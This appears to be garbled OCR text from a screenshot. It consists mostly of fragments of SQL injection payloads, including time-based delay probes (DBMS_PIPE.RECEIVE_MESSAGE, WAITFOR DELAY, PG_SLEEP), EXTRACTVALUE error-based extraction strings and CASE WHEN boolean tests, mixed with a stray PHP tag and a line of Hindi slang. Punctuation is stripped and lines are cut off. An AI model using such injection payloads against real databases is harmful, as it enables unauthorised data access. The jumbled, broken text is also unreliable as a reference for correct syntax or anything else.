
?>
tere gali ke kutte sab mere yaar ha |
AND S
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SE
SELECT CHR113CHR122CHR112CHR113CHR113CA
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN 
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a7
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717